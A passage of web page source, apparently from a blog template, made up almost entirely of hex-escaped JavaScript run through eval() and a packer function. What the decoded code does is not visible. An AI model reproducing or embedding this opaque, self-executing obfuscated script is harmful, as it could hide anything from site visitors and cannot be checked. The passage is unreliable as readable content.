x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5